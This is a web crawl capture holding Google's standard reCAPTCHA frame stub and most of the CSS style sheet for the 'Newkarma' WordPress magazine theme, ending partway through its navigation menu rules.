

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hXXGlC37xqyUw1feX4tOxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770056655488');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://radarwaykanan.com/wp-content/themes/newkarma/style.css?ver=1.2.4
body_size: 13504
content:
/*
Theme Name: Newkarma
Theme URI: https://www.idtheme.com/newkarma/
Author: Gian MR
Author URI: http://www.gianmr.com/
Description: High quality magazine style for indonesia publisher.
Version: 1.2.4
Requires at least: 5.5
Tested up to: 5.8
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: newkarma
Tags: two-columns, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, microformats, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce

Newkarma is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.

*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize.css
# Sidr.css
# Owl Carousal
# Elements
	## Forms
	## Responsive Grid
# Navigation
	## Sticky Menus
	## Menus
	## Other Navigation
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Ajax tab
	## Owl Custom
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Footer
# From Plugin
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
--------------------------------------------------------------*/
img,legend{border:0}legend,td,th{padding:0}html{font-family:sans-serif;}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:2px solid #f6f4f1;margin:0 5px;padding:20px}table{border-collapse:collapse;border-spacing:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

/*--------------------------------------------------------------
# Sidr.css - mobile menu | MIT License | https://github.com/artberri/sidr
--------------------------------------------------------------*/
.sidr{display:block;position:fixed;top:0;height:100%;z-index:1;width:100%;z-index:999999;overflow-x:hidden;overflow-y:auto}
.sidr .sidr-inner{padding:0 0 0}
.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}
.sidr.sidr-right{left:auto;right:-100%}
.sidr.sidr-left{left:-100%;right:auto}
.sidr{font-size:13px;background:#333;color:#fff}
.sidr ul{display:block;margin:0 0 0;padding:0;}
.sidr ul li{position:relative;display:block;margin:0;line-height:38px;}
.sidr ul li.active,
.sidr ul li.sidr-class-active,
.sidr ul li:hover{border-top:0;line-height:38px}
.sidr ul li.active>a,
.sidr ul li.sidr-class-active>a,
.sidr ul li:hover>a{background-color: rgba(0,0,0,0.1);}
.sidr ul li a{padding:0 15px;display:block;text-decoration:none;color:#fff}
.sidr ul li ul{border-bottom:0;margin:0}
.sidr ul li ul li{line-height:38px;font-size:13px}
.sidr ul li ul li.active,
.sidr ul li ul li.sidr-class-active,
.sidr ul li ul li:hover{border-top:0;line-height:38px}
.sidr ul li ul li a{color:#ffffff;padding-left:30px}
.sidr form{margin:0 15px}
.sidr label{font-size:13px}
.sidr input[type=search],
.sidr input[type=text]{width:100%;color:#222222;font-size:13px;background-color: #ffffff;padding:7px 10px;box-sizing:border-box;margin:10px 0 10px;border-radius:15px;border:0;display:block;clear:both}
.sidr .sub-toggle {position:absolute;right:0;top:0;cursor:pointer;border-left:1px solid #dddddd;font-size: 20px;width:40px;text-align:center;}
.sidr .sub-toggle .gmr-icon-up:after,
.sidr .sub-toggle .gmr-icon-down:after {
	display: inline-block;
	position: relative;
	margin-left: 3px;
	margin-right: 3px;
	margin-top: -5px;
	top: auto;
	bottom: auto;
	vertical-align: middle;
	content: ' ';
	border-width: 0 1px 1px 0;
	border-style: solid;
	border-color: #ffffff;
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	height: 6px;
	width: 6px;
}
.sidr .sub-toggle .gmr-icon-up:after {
	transform: rotate(225deg);
}
.sidr .sub-toggle:hover {color:red;background:rgba(255,255,255,0.5);}
.sidr-class-site-description,
.sidr ul.sidr-class-sub-menu {display:none;}
.sidr ul.sidr-class-sub-menu.active {display:block;}
a#sidr-id-close-topnavmenu-button {color:#222222 !important;}
a#sidr-id-close-topnavmenu-button svg {display: inline-block;position: absolute;right: 15px;top: 12px;font-size: 26px;}
.sidr-class-gmr-logo {padding: 0 15px;background-color: #ffffff;max-height: 50px;line-height: 50px;position: relative;display:block;}
.sidr-class-gmr-logo img {max-height: 40px;}
.sidr-class-gmr-search-submit {display: none !important;}

/* Support menu icons plugin */
.sidr-class-menu-item i._mi,
.sidr-class-menu-item img._mi {
	display:inline-block;
	vertical-align:middle
}
.sidr-class-menu-item i._mi {
	width:auto;
	height:auto;
	margin-top:-.265em;
	font-size: 22px;
	line-height:1
}
.sidr-class-menu-item i._before {margin-right:.25em}
.sidr-class-menu-item i._after {margin-left:.25em}
.sidr-class-menu-item img._before {margin-right:.5em}
.sidr-class-menu-item img._after {margin-left:.5em}
.sidr-class-menu-item ._svg {width:1em}
.sidr-class-menu-item i.elusive {margin-top:-.3em}

/* Tiny Slider
--------------------------------------------- */
/*! tiny-slider.css | MIT License | github.com/ganlanyuan/tiny-slider */
.tns-outer{padding:0 !important;position: relative;}.tns-outer [hidden]{display:none !important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:'';display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-no-calc{position:relative;left:0}.tns-gallery{position:relative;left:0;min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s, opacity 0s;-moz-transition:transform 0s, opacity 0s;transition:transform 0s, opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto !important}.tns-gallery>.tns-moving{-webkit-transition:all 0.25s;-moz-transition:all 0.25s;transition:all 0.25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity 0.6s;-moz-transition:opacity 0.6s;transition:opacity 0.6s;opacity:0.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;z-index:0}.tns-normal,.tns-fadeOut{opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:-webkit-calc(100% * 70 / 3);width:-moz-calc(100% * 70 / 3);width:calc(100% * 70 / 3);position:absolute;right:0}.tns-t-ct:after{content:'';display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:-webkit-calc(100% / 70);width:-moz-calc(100% / 70);width:calc(100% / 70);height:10px;float:left}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
body {
	font-family: "Helvetica", Arial;
	line-height: 130%;
	margin: 0 auto;
	background-color: #ececec; /* Fallback for when there is no custom background color defined. */
}
input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
figure {
	margin: 0;
}
img {
	vertical-align: middle;
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}
hr {
	margin-top: 23px;
	margin-bottom: 23px;
}
[role="button"] {
	cursor: pointer;
}
mark {
	background-color: #fcf8e3;
	padding: .2em;
}
a {
	color: #2980b9;
	text-decoration: none;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
}
a:hover,
a:focus,
a:active {
	color: #3498db;
	text-decoration: none;
}
a:focus {
	outline-offset: -2px;
}
del {
	color: #efefef;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: sans-serif;
	font-weight: 600;
	line-height: 1.1;
	color: inherit;
	margin-top: 0;
	margin-bottom: 5px;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 30px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 12px;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	font-weight: normal;
	line-height: 1;
	font-size: 75%;
}
h2.entry-title {
	font-size:18px;
	font-weight: 700 !important;
	line-height: 130%;
	margin-bottom: 0;
}
p {
	margin: 0 0 15px;
}
small {
	font-size: 85%;
}
blockquote {
	border-color: #f6f4f1;
	font-style: italic;
}
table {
	border-collapse: collapse !important;
	border-spacing: 0;
	background-color: transparent;
	margin-bottom: 20px;
	width: 100%;
	max-width: 100%;
}
caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #a7a7a7;
	text-align: left;
}
caption,
th,
td {
	text-align: left;
}
th {
	text-align: left;
	font-weight: bold;
	text-transform: uppercase;
}
th,
td {
	border-top: 1px solid #f6f4f1;
	padding: 6px 12px;
}
@media (max-width: 767px) {
	table {
		display: block;
		width: 100%;
		overflow-x: auto;
	}
}
fieldset {
	margin: 0 0 20px;
}
ul,
ol {
	margin-top: 0;
	margin-bottom: 11.5px;
}
ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0;
}
dl {
	margin-top: 0;
	margin-bottom: 23px;
}
dt,
dd {
	line-height: 1.7;
}
dt {
	font-weight: bold;
}
dd {
	margin-left: 0;
}
abbr[title],
abbr[data-original-title] {
	cursor: help;
}
blockquote {
	padding: 5px 10px;
	margin: 0 0 5px;
	border-left: 5px solid #f6f4f1;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom: 0 !important;
}
address {
	margin-bottom: 23px;
	font-style: normal;
	line-height: 1.7;
}
code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
	padding: 2px 4px;
	font-size: 90%;
	color: #34495e;
	background-color: #f8f8f8;
	border-radius: 4px;
}
kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #ffffff;
	background-color: #34495e;
}
kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: bold;
	-webkit-box-shadow: none;
	box-shadow: none;
}
pre {
	display: block;
	padding: 11px;
	margin: 0 0 11.5px;
	font-size: 13px;
	line-height: 1.7;
	word-break: break-all;
	word-wrap: break-word;
	color: #fff;
	background-color: #2c3e50;
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
}
.gmr-related-infinite a.read-more {
	color: #323233 !important;
}
a.read-more {
	font-size: 12px;
}
a.read-more:after {
	content:" →"
}
.gmr-list-table {
	width: 100%;
	display: table;
}
.gmr-table-row {
	display: table-row;
}
.gmr-table-cell {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}
.gmr-embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	margin-bottom: 20px;
}
.gmr-embed-responsive .gmr-embed-responsive-item,
.gmr-embed-responsive iframe,
.gmr-embed-responsive embed,
.gmr-embed-responsive object,
.gmr-embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0;
}
.gmr-embed-responsive-16by9 {
	padding-bottom: 56.25%;
}
.gmr-embed-responsive-4by3 {
	padding-bottom: 75%;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
	content: " ";
	display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
	clear: both;
}
.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
.gmr-hide {
	display: none;
}
.hidden,
.hide {
	display: none !important;
}
.show {
	display: block !important;
}
.invisible {
	visibility: hidden;
}
.affix {
	position: fixed;
}
#site-container {
	position: relative;
	margin: 0 auto;
	max-width: 1140px;
}
.gmr-headwrapper {
	margin-top: 10px;
	margin-bottom: 10px;
}
.only-mobile .gmr-logo {
	display: none;
}
.gmr-logo {
	float: left;
}
.text-center .gmr-logo {
	float: none !important;
	display: block;
	width: 100%;
}
.gmr-logo img {
	max-width: 100%;
}
@media (max-width: 1200px) {
	.gmr-headwrapper .gmr-logo {
		text-align: center;
		display: block;
		float: none !important;
		width: 100%;
		margin: 0 auto;
	}
	.site-header {
		display: none !important;
	}
	.gmr-headwrapper {
		margin-bottom: 0;
	}
}
@media (max-width: 900px) {
	.gmr-headwrapper .gmr-logo {
		display: none !important;
	}
	.gmr-search {
		display: none !important;
	}
	.only-mobile .gmr-logo {
		display: block !important;
		max-height: 40px;
	}
	.only-mobile .gmr-logo img {
		max-height: 40px;
	}
}
.site-title {
	font-weight: 500;
	line-height: 1.1;
	color: inherit;
	margin-bottom: 0;
	font-size: 26px;
}
.site-description {
	font-size: 13px;
}

@media (max-width: 480px) {
	.gmr-logo {
		max-width: 180px;
	}
}

/*--------------------------------------------------------------
## Forms
--------------------------------------------------------------*/
a.button,
button.button,
input.button,
a.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid rgba(0,0,0,0.2);
	cursor: pointer;
	display: inline-block;
	outline: 0;
	overflow: visible;
	margin: 0;
	padding: 8px 10px;
	text-decoration: none;
	vertical-align: top;
	width: auto;
	vertical-align: middle;
	background-color: #2c3e50;
	white-space: normal;
	color: #fff;
	height: auto;
	background-clip: padding-box;
	transition: all .25s ease;
	border-radius:3px;
}
a.button:hover,
button.button:hover,
input.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
a.button:focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
a.button:active,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	text-decoration: none;
	color: #fff;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
	background-color: rgba(255,255,255,0.2);
	border: 1px solid rgba(0,0,0,0.2);
	outline: 0;
	margin: 0;
	padding: 8px 10px;
	text-align: left;
	font-size: inherit;
	vertical-align: middle;
	font-family: inherit;
	box-sizing: border-box;
	background-clip: padding-box;
	-webkit-appearance: none;
	border-radius:3px;
}
input[type="text"][disabled],
input[type="email"][disabled],
input[type="url"][disabled],
input[type="password"][disabled],
input[type="search"][disabled],
input[type="number"][disabled],
input[type="tel"][disabled],
input[type="range"][disabled],
input[type="date"][disabled],
input[type="month"][disabled],
input[type="week"][disabled],
input[type="time"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="color"][disabled]
select[disabled],
textarea[disabled]{
	background-color: rgba(255,255,255,0.1);
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
select:focus,
textarea:focus {
	box-shadow: inset 0 1px 5px -1px rgba(0,0,0,.2);
}
button[disabled],
input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,
textarea[disabled],
a.button_disabled {
	box-shadow: none;
	-moz-user-select: -moz-none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	color: #888;
	cursor: default;
}
textarea,
select[size],
select[multiple] {
	height: auto;
}
select[size="0"],
select[size="1"] {
	height: 1.8em;
}
select {
	max-width: 100%;
}
textarea {
	min-height: 40px;
	overflow: auto;
	resize: vertical;
	width: 100%;
}
optgroup {
	color: black;
	font-style: normal;
	font-weight: normal;
	font-family: Arial, "Liberation Sans", FreeSans, sans-serif;
}
optgroup::-moz-focus-inner {
	border: 0;
	padding: 0;
}

/*--------------------------------------------------------------
## Responsive Grid
--------------------------------------------------------------*/
.container-topnav,
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 10px;
	padding-right: 10px;
}
@media (min-width: 768px) {
	.container-topnav,
	.container {
		max-width: 750px;
	}
}
@media (min-width: 992px) {
	.container-topnav,
	.container {
		max-width: 900px;
	}
}
@media (min-width: 1200px) {
	.container-topnav {
		max-width: 1100px;
	}
	.container {
		max-width: 1120px;
	}
}
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 5px;
	padding-right: 5px;
}
.row {
	margin-left: -5px;
	margin-right: -5px;
}
.col-md-sb-r,
.col-md-sb-l,
.col-md-sgl-l,
.col-md-sgl-c-nosocial,
.col-md-sgl-c,
.col-md-sgl-c-no-r,
.col-md-sgl-r,
.col-md-content,
.col-md-content-c,
.col-md-main,
.col-md-footer3,
.col-md-footer4,
.col-md-footer6,
.gmr-left-module,
.gmr-right-module {
	position: relative;
	min-height: 1px;
	padding-left: 5px;
	padding-right: 5px;
}
@media (min-width: 992px) {
	.col-md-sb-r,
	.col-md-sb-l,
	.col-md-sgl-l,
	.col-md-sgl-c-nosocial,
	.col-md-sgl-c,
	.col-md-sgl-c-no-r,
	.col-md-sgl-r,
	.col-md-content,
	.col-md-content-c,
	.col-md-main,
	.col-md-footer3,
	.col-md-footer4,
	.col-md-footer6,
	.gmr-left-module,
	.gmr-right-module {
		float: left;
	}
	.col-md-main {
		width: 100%;
	}
	.col-md-content {
		width: 72.072%;
	}
	.col-md-content-c {
		width: 67.498%;
	}
	.col-md-sb-l {
		width: 32.502%;
	}
	.col-md-sb-r {
		width: 27.928%;
	}

	/* single */
	.col-md-sgl-l {
		width: 9%;
	}
	.col-md-sgl-c-nosocial {
		width: 83%;
	}
	.col-md-sgl-c {
		width: 74%;
	}
	.col-md-sgl-c-no-r {
		width: 91%;
	}
	.col-md-sgl-r {
		width: 17%;
	}
	/* End single */

	.col-md-footer6 {
		width: 50%;
	}
	.col-md-footer4 {
		width: 33.33333333%;
	}
	.col-md-footer3 {
		width: 25%;
	}
	.gmr-left-module {
		width: 65%;
	}
	.gmr-right-module {
		width: 35%;
	}
}
@media (max-width: 991px) {
	.col-md-sgl-r,
	.col-md-sb-l {
		display: none !important;
	}
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Sticky Menus
--------------------------------------------------------------*/
.gmr-sticky.admin-bar .top-header-second.sticky-menu {
	top: 32px;
}
@media (max-width:782px) {
	.gmr-sticky.admin-bar .top-header-second.sticky-menu {
		top: 46px;
	}
}
.gmr-sticky .top-header-second.sticky-menu {
	width: 100%;
	z-index: 13;
	border-bottom: 0;
	margin: auto;
	top: 0;
	left: 0;
	right: 0;
	position: fixed;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
}
.top-header-second.sticky-menu {
	z-index: 9999 !important;
}
@media (max-width:600px) {
	.gmr-sticky.admin-bar .top-header-second.sticky-menu {
		top: 46px;
		position: absolute !important;
	}
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.gmr-topnavwrap {
	box-shadow: 0 0 10px 0 rgba(0,0,0,.3);
}
.gmr-mainmenu,
.gmr-topnavmenu,
.gmr-secondmenu {
	margin: 0;
	padding: 0;
	line-height: 20px;
}
.gmr-menuwrap {
	border-bottom: 1px solid #333333;
}

.gmr-topnavmenu {
	border-left: 1px solid rgba(0,0,0,0.1);
}
.gmr-mainmenu ul,
.gmr-topnavmenu ul {
	list-style:none;
}
/* ul#primary-menu */
#primary-menu,
#primary-menu .sub-menu,
#primary-menu .children {
	margin: 0 auto;
	padding: 0;
	z-index: 9999;
}
#primary-menu > li,
#primary-menu .sub-menu li,
#primary-menu .children li {
	display: block;
	float: left;
	position: relative;
}
#primary-menu > li > form,
#primary-menu > li > a {
	position: relative;
	display: block;
	font-weight: 600;
	padding: 12px 10px;
	text-decoration: none !important;
}
.gmr-mainmenu #primary-menu > li > a,
.gmr-mainmenu #primary-menu > li > a:hover,
.gmr-mainmenu #primary-menu > li > a:focus {
	border-right: solid 1px rgba(0, 0, 0, 0.3);
	border-left: solid 1px rgba(255, 255, 255, 0.2);
}
.gmr-mainmenu #primary-menu > li:first-child > a,
.gmr-mainmenu #primary-menu > li:first-child > a:hover,
.gmr-mainmenu #primary-menu > li:first-child > a:focus {
	border-left: none !important;
}
.gmr-mainmenu #primary-menu > li:last-child > a,
.gmr-mainmenu #primary-menu > li:last-child > a:hover,
.gmr-mainmenu #primary-menu > li:last-child > a:focus,
.gmr-mainmenu #primary-menu > li:nth-last-child(2) > a,
.gmr-mainmenu #primary-menu > li:nth-last-child(2) > a:hover,
.gmr-mainmenu #primary-menu > li:nth-last-child(2) > a:focus {
	border-right: none !important;
}
.gmr-secondmenu #primary-menu > li > a {
	padding: 8px 10px;
	font-size: 12px;
	font-weight: 500;
}
.gmr-menuwrap #primary-menu > li > a:hover,
.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,
.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,
.gmr-mainmenu #primary-menu > li:hover > a,
.gmr-mainmenu #primary-menu > .current-menu-item > a,
.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,
.gmr-mainmenu #primary-menu > .current_page_item > a,
.gmr-mainmenu #primary-menu > .current_page_ancestor > a {
	box-shadow: inset 0px -5px 0px 0px #333333;
}

.gmr-topnavmenu #primary-menu > li > a {
	padding: 15px 8px;
	font-size: 13px;
	font-weight: 600;
}
.gmr-topnavmenu #primary-menu > li.menu-border > a span {
	border-radius:15px !important;
}
#primary-menu > li.menu-border > a span {
	border: 2px solid #fff;
	line-height: 10px;
	padding: 6px 10px;
	margin-top: 18px;
	margin-bottom: 18px;
}
#primary-menu > li.gmr-menu-cart > a sup {
	margin-left: 5px;
}
#primary-menu > li.page_item_has_children > a:after,
#primary-menu > li.menu-item-has-children > a:after,
#primary-menu .sub-menu > li.page_item_has_children > a:after,
#primary-menu .sub-menu > li.menu-item-has-children > a:after,
#primary-menu .children > li.page_item_has_children > a:after,
#primary-menu .children > li.menu-item-has-children > a:after {
	display: inline-block;
	position: relative;
	margin-left: 6px;
	margin-right: 3px;
	margin-top: -3px;
	top: auto;
	bottom: auto;
	vertical-align: middle;
	content: ' ';
	border-width: 0 1px 1px 0;
	border-style: solid;
	border-color: #111111;
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	height: 6px;
	width: 6px;
}
#primary-menu > li.page_item_has_children:hover > a:after,
#primary-menu > li.menu-item-has-children:hover > a:after {
	transform: rotate(225deg);
	border-color: #FF5722;
}
#primary-menu .sub-menu > li.page_item_has_children > a:after,
#primary-menu .sub-menu > li.menu-item-has-children > a:after,
#primary-menu .children > li.page_item_has_children > a:after,
#primary-menu .children > li.menu-item-has-children > a:after {
	transform: rotate(-45deg);
	height: 6px;
	width: 6px;
	margin-left: 0;
	margin-right: 0;
	margin-top: 5px;
	top: auto;
	bottom: auto;
	float: right;
}
#primary-menu .sub-menu > li.page_item_has_children:hover > a:after,
#primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,
#primary-menu .children > li.page_item_has_children:hover > a:after,
#primary-menu .children > li.menu-item-has-children:hover > a:after {
	transform: rotate(135deg);
}
#primary-menu .sub-menu,
#primary-menu .children {
	padding: 0;
	font-size: 12px;
	position: absolute;
	top: 120%;
	width: 200px;
	z-index: 999;
	opacity: 0;
	display: none;
	border: none !important;
	background-color: #f9fdff;
}
.gmr-secondmenu #primary-menu .sub-menu,
.gmr-secondmenu #primary-menu .children {
	background-color: #f1f1f1;
}
#primary-menu > li.col-2 > .sub-menu {width: 350px;}
#primary-menu > li.col-3 > .sub-menu {width: 450px;}
#primary-menu > li.col-4 > .sub-menu {width: 600px;}
#primary-menu > li.col-2 > .sub-menu > li {width: 50%;float: left;display: inline;}
